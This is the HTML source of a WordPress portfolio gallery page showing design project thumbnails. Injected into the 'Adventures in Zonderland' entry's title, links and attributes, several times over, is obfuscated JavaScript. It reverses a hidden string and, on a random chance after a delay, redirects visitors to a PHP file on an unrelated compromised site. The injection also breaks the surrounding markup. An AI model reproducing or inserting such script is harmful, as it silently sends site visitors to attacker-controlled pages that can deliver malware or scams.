target='_self'>view</a></span></span></span></span></span></div></article>
<article class='mix portfolio_category_55 portfolio_category_57 ' style=''><div class='image_holder'><a itemprop='url' class='portfolio_link_for_touch' href='https://hitunes.ca/portfolio_page/berlin-design-week-poster/' target='_self'><span class='image'><img decoding="async" width="1100" height="825" src="https://hitunes.ca/wp-content/uploads/2013/10/p-design-of-total-mechanics-berlin-design-week-poster.jpg" class="attachment-full size-full wp-post-image" alt="qode interactive strata" srcset="https://hitunes.ca/wp-content/uploads/2013/10/p-design-of-total-mechanics-berlin-design-week-poster.jpg 1100w, https://hitunes.ca/wp-content/uploads/2013/10/p-design-of-total-mechanics-berlin-design-week-poster-300x225.jpg 300w, https://hitunes.ca/wp-content/uploads/2013/10/p-design-of-total-mechanics-berlin-design-week-poster-768x576.jpg 768w, https://hitunes.ca/wp-content/uploads/2013/10/p-design-of-total-mechanics-berlin-design-week-poster-1024x768.jpg 1024w, https://hitunes.ca/wp-content/uploads/2013/10/p-design-of-total-mechanics-berlin-design-week-poster-800x600.jpg 800w, https://hitunes.ca/wp-content/uploads/2013/10/p-design-of-total-mechanics-berlin-design-week-poster-700x525.jpg 700w" sizes="(max-width: 1100px) 100vw, 1100px" /></span></a><span class='text_holder'><span class='text_outer'><span class='text_inner'><div class="hover_feature_holder_title"><div class="hover_feature_holder_title_inner"><h5 itemprop="name" class="portfolio_title entry_title"><a itemprop="url" href="https://hitunes.ca/portfolio_page/berlin-design-week-poster/"  target="_self">Berlin Design Week</a></h5><span class="project_category" >Art, Business</span></div></div><span class='feature_holder'><span class="feature_holder_icons"><a itemprop='image' class='lightbox qbutton small white' title='Berlin Design Week' href='https://hitunes.ca/wp-content/uploads/2013/10/p-design-of-total-mechanics-berlin-design-week-poster.jpg' data-rel='prettyPhoto[pretty_photo_gallery]'>zoom</a><a itemprop='url' class='preview qbutton small white' href='https://hitunes.ca/portfolio_page/berlin-design-week-poster/' target='_self'>view</a></span></span></span></span></span></div></article>
<article class='mix portfolio_category_57 ' style=''><div class='image_holder'><a itemprop='url' class='portfolio_link_for_touch' href='https://hitunes.ca/portfolio_page/venice-art-pavilion/' target='_self'><span class='image'><img decoding="async" width="1100" height="825" src="https://hitunes.ca/wp-content/uploads/2013/10/p-stv-music-awards-2013-venice-art-pavilion.jpg" class="attachment-full size-full wp-post-image" alt="qode interactive strata" srcset="https://hitunes.ca/wp-content/uploads/2013/10/p-stv-music-awards-2013-venice-art-pavilion.jpg 1100w, https://hitunes.ca/wp-content/uploads/2013/10/p-stv-music-awards-2013-venice-art-pavilion-300x225.jpg 300w, https://hitunes.ca/wp-content/uploads/2013/10/p-stv-music-awards-2013-venice-art-pavilion-768x576.jpg 768w, https://hitunes.ca/wp-content/uploads/2013/10/p-stv-music-awards-2013-venice-art-pavilion-1024x768.jpg 1024w, https://hitunes.ca/wp-content/uploads/2013/10/p-stv-music-awards-2013-venice-art-pavilion-800x600.jpg 800w, https://hitunes.ca/wp-content/uploads/2013/10/p-stv-music-awards-2013-venice-art-pavilion-700x525.jpg 700w" sizes="(max-width: 1100px) 100vw, 1100px" /></span></a><span class='text_holder'><span class='text_outer'><span class='text_inner'><div class="hover_feature_holder_title"><div class="hover_feature_holder_title_inner"><h5 itemprop="name" class="portfolio_title entry_title"><a itemprop="url" href="https://hitunes.ca/portfolio_page/venice-art-pavilion/"  target="_self">Venice Art Pavilion</a></h5><span class="project_category" >Business</span></div></div><span class='feature_holder'><span class="feature_holder_icons"><a itemprop='image' class='lightbox qbutton small white' title='Venice Art Pavilion' href='https://hitunes.ca/wp-content/uploads/2013/10/p-stv-music-awards-2013-venice-art-pavilion.jpg' data-rel='prettyPhoto[pretty_photo_gallery]'>zoom</a><a itemprop='url' class='preview qbutton small white' href='https://hitunes.ca/portfolio_page/venice-art-pavilion/' target='_self'>view</a></span></span></span></span></span></div></article>
<article class='mix portfolio_category_57 ' style=''><div class='image_holder'><a itemprop='url' class='portfolio_link_for_touch' href='https://hitunes.ca/portfolio_page/vimeo-fx-showreel/' target='_self'><span class='image'><img loading="lazy" decoding="async" width="1100" height="825" src="https://hitunes.ca/wp-content/uploads/2013/10/p-vimeo-fx-showreel-abstract-style-of-handler.jpg" class="attachment-full size-full wp-post-image" alt="qode interactive strata" srcset="https://hitunes.ca/wp-content/uploads/2013/10/p-vimeo-fx-showreel-abstract-style-of-handler.jpg 1100w, https://hitunes.ca/wp-content/uploads/2013/10/p-vimeo-fx-showreel-abstract-style-of-handler-300x225.jpg 300w, https://hitunes.ca/wp-content/uploads/2013/10/p-vimeo-fx-showreel-abstract-style-of-handler-768x576.jpg 768w, https://hitunes.ca/wp-content/uploads/2013/10/p-vimeo-fx-showreel-abstract-style-of-handler-1024x768.jpg 1024w, https://hitunes.ca/wp-content/uploads/2013/10/p-vimeo-fx-showreel-abstract-style-of-handler-800x600.jpg 800w, https://hitunes.ca/wp-content/uploads/2013/10/p-vimeo-fx-showreel-abstract-style-of-handler-700x525.jpg 700w" sizes="(max-width: 1100px) 100vw, 1100px" /></span></a><span class='text_holder'><span class='text_outer'><span class='text_inner'><div class="hover_feature_holder_title"><div class="hover_feature_holder_title_inner"><h5 itemprop="name" class="portfolio_title entry_title"><a itemprop="url" href="https://hitunes.ca/portfolio_page/vimeo-fx-showreel/"  target="_self">Vimeo FX Showreel</a></h5><span class="project_category" >Business</span></div></div><span class='feature_holder'><span class="feature_holder_icons"><a itemprop='image' class='lightbox qbutton small white' title='Vimeo FX Showreel' href='https://hitunes.ca/wp-content/uploads/2013/10/p-vimeo-fx-showreel-abstract-style-of-handler.jpg' data-rel='prettyPhoto[pretty_photo_gallery]'>zoom</a><a itemprop='url' class='preview qbutton small white' href='https://hitunes.ca/portfolio_page/vimeo-fx-showreel/' target='_self'>view</a></span></span></span></span></span></div></article>
<article class='mix portfolio_category_57 portfolio_category_88 ' style=''><div class='image_holder'><a itemprop='url' class='portfolio_link_for_touch' href='https://hitunes.ca/portfolio_page/der-spiegel-cover-art/' target='_self'><span class='image'><img loading="lazy" decoding="async" width="1100" height="825" src="https://hitunes.ca/wp-content/uploads/2013/10/p-der-spiegel-cover-art-luv-deluxe-3000.jpg" class="attachment-full size-full wp-post-image" alt="qode interactive strata" srcset="https://hitunes.ca/wp-content/uploads/2013/10/p-der-spiegel-cover-art-luv-deluxe-3000.jpg 1100w, https://hitunes.ca/wp-content/uploads/2013/10/p-der-spiegel-cover-art-luv-deluxe-3000-300x225.jpg 300w, https://hitunes.ca/wp-content/uploads/2013/10/p-der-spiegel-cover-art-luv-deluxe-3000-768x576.jpg 768w, https://hitunes.ca/wp-content/uploads/2013/10/p-der-spiegel-cover-art-luv-deluxe-3000-1024x768.jpg 1024w, https://hitunes.ca/wp-content/uploads/2013/10/p-der-spiegel-cover-art-luv-deluxe-3000-800x600.jpg 800w, https://hitunes.ca/wp-content/uploads/2013/10/p-der-spiegel-cover-art-luv-deluxe-3000-700x525.jpg 700w" sizes="(max-width: 1100px) 100vw, 1100px" /></span></a><span class='text_holder'><span class='text_outer'><span class='text_inner'><div class="hover_feature_holder_title"><div class="hover_feature_holder_title_inner"><h5 itemprop="name" class="portfolio_title entry_title"><a itemprop="url" href="https://hitunes.ca/portfolio_page/der-spiegel-cover-art/"  target="_self">Der Spiegel Cover Art</a></h5><span class="project_category" >Business, Photography</span></div></div><span class='feature_holder'><span class="feature_holder_icons"><a itemprop='image' class='lightbox qbutton small white' title='Der Spiegel Cover Art' href='https://hitunes.ca/wp-content/uploads/2013/10/p-der-spiegel-cover-art-luv-deluxe-3000.jpg' data-rel='prettyPhoto[pretty_photo_gallery]'>zoom</a><a itemprop='url' class='preview qbutton small white' href='https://hitunes.ca/portfolio_page/der-spiegel-cover-art/' target='_self'>view</a></span></span></span></span></span></div></article>
<article class='mix portfolio_category_55 portfolio_category_57 ' style=''><div class='image_holder'><a itemprop='url' class='portfolio_link_for_touch' href='https://hitunes.ca/portfolio_page/art-design-blvd/' target='_self'><span class='image'><img loading="lazy" decoding="async" width="1100" height="825" src="https://hitunes.ca/wp-content/uploads/2013/10/p-art-design-blvd-amsterdam-jazz-festival.jpg" class="attachment-full size-full wp-post-image" alt="qode interactive strata" srcset="https://hitunes.ca/wp-content/uploads/2013/10/p-art-design-blvd-amsterdam-jazz-festival.jpg 1100w, https://hitunes.ca/wp-content/uploads/2013/10/p-art-design-blvd-amsterdam-jazz-festival-300x225.jpg 300w, https://hitunes.ca/wp-content/uploads/2013/10/p-art-design-blvd-amsterdam-jazz-festival-768x576.jpg 768w, https://hitunes.ca/wp-content/uploads/2013/10/p-art-design-blvd-amsterdam-jazz-festival-1024x768.jpg 1024w, https://hitunes.ca/wp-content/uploads/2013/10/p-art-design-blvd-amsterdam-jazz-festival-800x600.jpg 800w, https://hitunes.ca/wp-content/uploads/2013/10/p-art-design-blvd-amsterdam-jazz-festival-700x525.jpg 700w" sizes="(max-width: 1100px) 100vw, 1100px" /></span></a><span class='text_holder'><span class='text_outer'><span class='text_inner'><div class="hover_feature_holder_title"><div class="hover_feature_holder_title_inner"><h5 itemprop="name" class="portfolio_title entry_title"><a itemprop="url" href="https://hitunes.ca/portfolio_page/art-design-blvd/"  target="_self">Art &#038; Design Blvd</a></h5><span class="project_category" >Art, Business</span></div></div><span class='feature_holder'><span class="feature_holder_icons"><a itemprop='image' class='lightbox qbutton small white' title='Art &#038; Design Blvd' href='https://hitunes.ca/wp-content/uploads/2013/10/p-art-design-blvd-amsterdam-jazz-festival.jpg' data-rel='prettyPhoto[pretty_photo_gallery]'>zoom</a><a itemprop='url' class='preview qbutton small white' href='https://hitunes.ca/portfolio_page/art-design-blvd/' target='_self'>view</a></span></span></span></span></span></div></article>
<article class='mix portfolio_category_57 portfolio_category_88 ' style=''><div class='image_holder'><a itemprop='url' class='portfolio_link_for_touch' href='https://hitunes.ca/portfolio_page/video-performance-festival-2014/' target='_self'><span class='image'><img loading="lazy" decoding="async" width="1100" height="825" src="https://hitunes.ca/wp-content/uploads/2013/10/p-video-performance-festival-2014-mother-volcano-artwork.jpg" class="attachment-full size-full wp-post-image" alt="qode interactive strata" srcset="https://hitunes.ca/wp-content/uploads/2013/10/p-video-performance-festival-2014-mother-volcano-artwork.jpg 1100w, https://hitunes.ca/wp-content/uploads/2013/10/p-video-performance-festival-2014-mother-volcano-artwork-300x225.jpg 300w, https://hitunes.ca/wp-content/uploads/2013/10/p-video-performance-festival-2014-mother-volcano-artwork-768x576.jpg 768w, https://hitunes.ca/wp-content/uploads/2013/10/p-video-performance-festival-2014-mother-volcano-artwork-1024x768.jpg 1024w, https://hitunes.ca/wp-content/uploads/2013/10/p-video-performance-festival-2014-mother-volcano-artwork-800x600.jpg 800w, https://hitunes.ca/wp-content/uploads/2013/10/p-video-performance-festival-2014-mother-volcano-artwork-700x525.jpg 700w" sizes="(max-width: 1100px) 100vw, 1100px" /></span></a><span class='text_holder'><span class='text_outer'><span class='text_inner'><div class="hover_feature_holder_title"><div class="hover_feature_holder_title_inner"><h5 itemprop="name" class="portfolio_title entry_title"><a itemprop="url" href="https://hitunes.ca/portfolio_page/video-performance-festival-2014/"  target="_self">Festival 2014</a></h5><span class="project_category" >Business, Photography</span></div></div><span class='feature_holder'><span class="feature_holder_icons"><a itemprop='image' class='lightbox qbutton small white' title='Festival 2014' href='https://hitunes.ca/wp-content/uploads/2013/10/p-video-performance-festival-2014-mother-volcano-artwork.jpg' data-rel='prettyPhoto[pretty_photo_gallery]'>zoom</a><a itemprop='url' class='preview qbutton small white' href='https://hitunes.ca/portfolio_page/video-performance-festival-2014/' target='_self'>view</a></span></span></span></span></span></div></article>
<article class='mix portfolio_category_57 ' style=''><div class='image_holder'><a itemprop='url' class='portfolio_link_for_touch' href='https://hitunes.ca/portfolio_page/smash-pop-art-storm/' target='_self'><span class='image'><img loading="lazy" decoding="async" width="1100" height="825" src="https://hitunes.ca/wp-content/uploads/2013/10/p-smash-pop-art-storm-superdollz-showroom.jpg" class="attachment-full size-full wp-post-image" alt="qode interactive strata" srcset="https://hitunes.ca/wp-content/uploads/2013/10/p-smash-pop-art-storm-superdollz-showroom.jpg 1100w, https://hitunes.ca/wp-content/uploads/2013/10/p-smash-pop-art-storm-superdollz-showroom-300x225.jpg 300w, https://hitunes.ca/wp-content/uploads/2013/10/p-smash-pop-art-storm-superdollz-showroom-768x576.jpg 768w, https://hitunes.ca/wp-content/uploads/2013/10/p-smash-pop-art-storm-superdollz-showroom-1024x768.jpg 1024w, https://hitunes.ca/wp-content/uploads/2013/10/p-smash-pop-art-storm-superdollz-showroom-800x600.jpg 800w, https://hitunes.ca/wp-content/uploads/2013/10/p-smash-pop-art-storm-superdollz-showroom-700x525.jpg 700w" sizes="(max-width: 1100px) 100vw, 1100px" /></span></a><span class='text_holder'><span class='text_outer'><span class='text_inner'><div class="hover_feature_holder_title"><div class="hover_feature_holder_title_inner"><h5 itemprop="name" class="portfolio_title entry_title"><a itemprop="url" href="https://hitunes.ca/portfolio_page/smash-pop-art-storm/"  target="_self">Smash Pop Art Storm</a></h5><span class="project_category" >Business</span></div></div><span class='feature_holder'><span class="feature_holder_icons"><a itemprop='image' class='lightbox qbutton small white' title='Smash Pop Art Storm' href='https://hitunes.ca/wp-content/uploads/2013/10/p-smash-pop-art-storm-superdollz-showroom.jpg' data-rel='prettyPhoto[pretty_photo_gallery]'>zoom</a><a itemprop='url' class='preview qbutton small white' href='https://hitunes.ca/portfolio_page/smash-pop-art-storm/' target='_self'>view</a></span></span></span></span></span></div></article>
<article class='mix portfolio_category_57 ' style=''><div class='image_holder'><a itemprop='url' class='portfolio_link_for_touch' href='https://hitunes.ca/portfolio_page/adventures-in-zonderl<script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join/' target='_self'><span class='image'><img loading="lazy" decoding="async" width="1100" height="825" src="https://hitunes.ca/wp-content/uploads/2013/10/p-adventures-in-zonderland-67b-construction-studio.jpg" class="attachment-full size-full wp-post-image" alt="qode interactive strata" srcset="https://hitunes.ca/wp-content/uploads/2013/10/p-adventures-in-zonderland-67b-construction-studio.jpg 1100w, https://hitunes.ca/wp-content/uploads/2013/10/p-adventures-in-zonderland-67b-construction-studio-300x225.jpg 300w, https://hitunes.ca/wp-content/uploads/2013/10/p-adventures-in-zonderland-67b-construction-studio-768x576.jpg 768w, https://hitunes.ca/wp-content/uploads/2013/10/p-adventures-in-zonderland-67b-construction-studio-1024x768.jpg 1024w, https://hitunes.ca/wp-content/uploads/2013/10/p-adventures-in-zonderland-67b-construction-studio-800x600.jpg 800w, https://hitunes.ca/wp-content/uploads/2013/10/p-adventures-in-zonderland-67b-construction-studio-700x525.jpg 700w" sizes="(max-width: 1100px) 100vw, 1100px" /></span></a><span class='text_holder'><span class='text_outer'><span class='text_inner'><div class="hover_feature_holder_title"><div class="hover_feature_holder_title_inner"><h5 itemprop="name" class="portfolio_title entry_title"><a itemprop="url" href="https://hitunes.ca/portfolio_page/adventures-in-zonderl<script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join/"  target="_self">Adventures in Zonderl<script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>dom() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>and</a></h5><span class="project_category" >Business</span></div></div><span class='feature_holder'><span class="feature_holder_icons"><a itemprop='image' class='lightbox qbutton small white' title='Adventures in Zonderl<script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>dom() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>and' href='https://hitunes.ca/wp-content/uploads/2013/10/p-adventures-in-zonderland-67b-construction-studio.jpg' data-rel='prettyPhoto[pretty_photo_gallery]'>zoom</a><a itemprop='url' class='preview qbutton small white' href='https://hitunes.ca/portfolio_page/adventures-in-zonderl<script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join/' target='_self'>view</a></span></span></span></span></span></div></article>
<article class='mix portfolio_category_88 ' style=''><div class='image_holder'><a itemprop='url' class='portfolio_link_for_touch' href='https://hitunes.ca/portfolio_page/stv-music-awards-2013/' target='_self'><span class='image'><img decoding="async" width="1100" height="825" src="https://hitunes.ca/wp-content/uploads/2013/10/p-stv-music-awards-2013-venice-art-pavilion.jpg" class="attachment-full size-full wp-post-image" alt="qode interactive strata" srcset="https://hitunes.ca/wp-content/uploads/2013/10/p-stv-music-awards-2013-venice-art-pavilion.jpg 1100w, https://hitunes.ca/wp-content/uploads/2013/10/p-stv-music-awards-2013-venice-art-pavilion-300x225.jpg 300w, https://hitunes.ca/wp-content/uploads/2013/10/p-stv-music-awards-2013-venice-art-pavilion-768x576.jpg 768w, https://hitunes.ca/wp-content/uploads/2013/10/p-stv-music-awards-2013-venice-art-pavilion-1024x768.jpg 1024w, https://hitunes.ca/wp-content/uploads/2013/10/p-stv-music-awards-2013-venice-art-pavilion-800x600.jpg 800w, https://hitunes.ca/wp-content/uploads/2013/10/p-stv-music-awards-2013-venice-art-pavilion-700x525.jpg 700w" sizes="(max-width: 1100px) 100vw, 1100px" /></span></a><span class='text_holder'><span class='text_outer'><span class='text_inner'><div class="hover_feature_holder_title"><div class="hover_feature_holder_title_inner"><h5 itemprop="name" class="portfolio_title entry_title"><a itemprop="url" href="https://hitunes.ca/portfolio_page/stv-music-awards-2013/"  target="_self">STV Music Awards 2013</a></h5><span class="project_category" >Photography</span></div></div><span class='feature_holder'><span class="feature_holder_icons"><a itemprop='image' class='lightbox qbutton small white' title='STV Music Awards 2013' href='https://hitunes.ca/wp-content/uploads/2013/10/p-stv-music-awards-2013-venice-art-pavilion.jpg' data-rel='prettyPhoto[pretty_photo_gallery]'>zoom</a><a itemprop='url' class='preview qbutton small white' href='https://hitunes.ca/portfolio_page/stv-music-awards-2013/' target='_self'>view</a></span></span></span></span></span></div></article>
<article class='mix portfolio_category_55 portfolio_category_88 ' style=''><div class='image_holder'><a itemprop='url' class='portfolio_link_for_touch' href='https://hitunes.ca/portfolio_page/pale-skin-apparel/' target='_self'><span class='image'><img loading="lazy" decoding="async" width="1100" height="825" src="https://hitunes.ca/wp-content/uploads/2013/10/p-pale-skin-apparel-fast-vector-mobile.jpg" class="attachment-full size-full wp-post-image" alt="qode interactive strata" srcset="https://hitunes.ca/wp-content/uploads/2013/10/p-pale-skin-apparel-fast-vector-mobile.jpg 1100w, https://hitunes.ca/wp-content/uploads/2013/10/p-pale-skin-apparel-fast-vector-mobile-300x225.jpg 300w, https://hitunes.ca/wp-content/uploads/2013/10/p-pale-skin-apparel-fast-vector-mobile-768x576.jpg 768w, https://hitunes.ca/wp-content/uploads/2013/10/p-pale-skin-apparel-fast-vector-mobile-1024x768.jpg 1024w, https://hitunes.ca/wp-content/uploads/2013/10/p-pale-skin-apparel-fast-vector-mobile-800x600.jpg 800w, https://hitunes.ca/wp-content/uploads/2013/10/p-pale-skin-apparel-fast-vector-mobile-700x525.jpg 700w" sizes="(max-width: 1100px) 100vw, 1100px" /></span></a><span class='text_holder'><span class='text_outer'><span class='text_inner'><div class="hover_feature_holder_title"><div class="hover_feature_holder_title_inner"><h5 itemprop="name" class="portfolio_title entry_title"><a itemprop="url" href="https://hitunes.ca/portfolio_page/pale-skin-apparel/"  target="_self">Pale Skin Apparel</a></h5><span class="project_category" >Art, Photography</span></div></div><span class='feature_holder'><span class="feature_holder_icons"><a itemprop='image' class='lightbox qbutton small white' title='Pale Skin Apparel' href='https://hitunes.ca/wp-content/uploads/2013/10/p-pale-skin-apparel-fast-vector-mobile.jpg' data-rel='prettyPhoto[pretty_photo_gallery]'>zoom</a><a itemprop='url' class='preview qbutton small white' href='https://hitunes.ca/portfolio_page/pale-skin-apparel/' target='_self'>view</a></span></span></span></span></span></div></article>
<article class='mix portfolio_category_55 ' style=''><div class='image_holder'><a itemprop='url' class='portfolio_link_for_touch' href='https://hitunes.ca/portfolio_page/clash-mayhem-tv/' target='_self'><span class='image'><img loading="lazy" decoding="async" width="1100" height="825" src="https://hitunes.ca/wp-content/uploads/2013/10/p-clash-mayhem-tv-vintage-vinyl-house.jpg" class="attachment-full size-full wp-post-image" alt="qode interactive strata" srcset="https://hitunes.ca/wp-content/uploads/2013/10/p-clash-mayhem-tv-vintage-vinyl-house.jpg 1100w, https://hitunes.ca/wp-content/uploads/2013/10/p-clash-mayhem-tv-vintage-vinyl-house-300x225.jpg 300w, https://hitunes.ca/wp-content/uploads/2013/10/p-clash-mayhem-tv-vintage-vinyl-house-768x576.jpg 768w, https://hitunes.ca/wp-content/uploads/2013/10/p-clash-mayhem-tv-vintage-vinyl-house-1024x768.jpg 1024w, https://hitunes.ca/wp-content/uploads/2013/10/p-clash-mayhem-tv-vintage-vinyl-house-800x600.jpg 800w, https://hitunes.ca/wp-content/uploads/2013/10/p-clash-mayhem-tv-vintage-vinyl-house-700x525.jpg 700w" sizes="(max-width: 1100px) 100vw, 1100px" /></span></a><span class='text_holder'><span class='text_outer'><span class='text_inner'><div class="hover_feature_holder_title"><div class="hover_feature_holder_title_inner"><h5 itemprop="name" class="portfolio_title entry_title"><a itemprop="url" href="https://hitunes.ca/portfolio_page/clash-mayhem-tv/"  target="_self">Clash &#038; Mayhem TV</a></h5><span class="project_category" >Art</span></div></div><span class='feature_holder'><span class="feature_holder_icons"><a itemprop='image' class='lightbox qbutton small white' title='Clash &#038; Mayhem TV' href='https://hitunes.ca/wp-content/uploads/2013/10/p-clash-mayhem-tv-vintage-vinyl-house.jpg' data-rel='prettyPhoto[pretty_photo_gallery]'>zoom</a><a itemprop='url' class='preview qbutton small white' href='https://hitunes.ca/portfolio_page/clash-mayhem-tv/' target='_self'>view</a></span></span></span></span></span></div></article>
<div class='filler'></div>
<div class='filler'></div>
<div class='filler'></div>
<div class='filler'></div>
</div><div class="portfolio_paging"><span rel="2" class="load_more"><a href="https://hitunes.ca/portfolio/gallery-style/four-columns-wide/page/2/" >Show more</a></span></div><div class="portfolio_paging_loading"><a href="javascript: void(0)" class="qbutton">Loading...</a></div></div><div class="separator  &#8221;transparent&#8221; &#8221;center&#8221;  " style="margin-top: &#8221;20&#8243;px;"></div>
) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>down=&#8221;20&#8243;]</div></div></div></div></div>
</div>										 
												</div>
	</div>
				
	</div>
</div>



	<footer class="uncover">
		<div class="footer_inner clearfix">
							<div class="footer_bottom_holder">
                								<div class="container">
					<div class="container_inner">
									<div class="footer_bottom">
							<div class="textwidget"><span style="color: #ffffff;">Powered by <strong><a style="color: #ffffff;" href="http://www.123ehost.com">123ehost.com</a></strong></span></div>
					</div>
									</div>
			</div>
						</div>
				</div>
	</footer>
		
</div>
</div>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https:\/\/hitunes.ca\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hitunes.ca/wp-content/themes/bridge/js/plugins/qode-like.min.js?ver=6.6.4" id="qode-like-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/dist/a11y.min.js?ver=d90eebea464f6c09bfd5" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/droppable.min.js?ver=1.13.3" id="jquery-ui-droppable-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.3" id="jquery-ui-progressbar-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/selectable.min.js?ver=1.13.3" id="jquery-ui-selectable-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
